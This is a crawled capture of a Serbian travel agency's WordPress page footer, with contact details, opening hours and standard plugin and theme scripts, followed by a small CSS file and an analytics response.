							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9
body_size: -26
content:
.mob-menu-header nav {
	display: none;
}

.mob-menu-header,
.content,
.footer {
	text-align: center;
}
.mob-menu-header,
.footer {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 50px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.mob-menu-header.fixed {
	position: fixed;
	top: 0;
	left: 0;
}
.footer.fixed {
	position: fixed;
	bottom: 0;
	left: 0;
}
.mob-menu-header a {
	display: block;
	width: 28px;
	height: 18px;
	padding: 11px;
	margin: 5px;
	position: absolute;
	top: 0;
	left: 0;
}
.mob-menu-header a:before,
.mob-menu-header a:after {
	content: '';
	display: block;
	background: #000;
	height: 2px;
}
.mob-menu-header a span {
	background: #000;
	display: block;
	height: 2px;
	margin: 6px 0;
}
.content {
	padding: 150px 50px 50px 50px;
}
.mm-spn.mm-spn--navbar ul {
    background: #fff;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=794442510&t=pageview&_s=1&dl=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fmakrigialos%2F&ul=en-us%40posix&dt=Makrigialos%20-%20Letovanje%202026%20-%20Olimpska%20regija%20-%20Apartmani&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1760167019&gjid=660320962&cid=1413546366.1768972778&tid=UA-37263719-1&_gid=2085331947.1768972778&_r=1&_slc=1&z=1630273805
body_size: -451
content:
2,cG-MGNL95FDML